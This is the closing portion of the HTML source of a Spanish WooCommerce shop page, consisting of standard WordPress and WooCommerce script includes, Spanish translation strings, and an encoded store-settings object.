} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://www.laquarantamaula.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8bcad88800" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://www.laquarantamaula.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%2C%20Y%22%2C%22homeUrl%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fi0.wp.com%5C%2Fwww.laquarantamaula.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%3Fresize%3D600%252C800%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22La%20Quarantamaula%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A435%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A432%2C%22title%22%3A%22Tienda%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Ftienda%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A433%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A434%2C%22title%22%3A%22Finalizar%20compra%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D0bcbcf09aa%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22ES%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22http%3A%5C%2F%5C%2Fwww.laquarantamaula.com%22%2C%22wccom-back%22%3A%22%252Fvinedos-rioja-castillo-clavijo%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%220bcbcf09aa%22%7D%7D%2C%22_feature_nonce%22%3A%2246e7d697cb%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '32b914509e',
				wcStoreApiNonceTimestamp: '1769079774'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Dismiss this notice":["Descartar este aviso"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Show %s more":["Mostrar %s m\u00e1s",""],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Dismiss this notice":["Descartar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.9" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
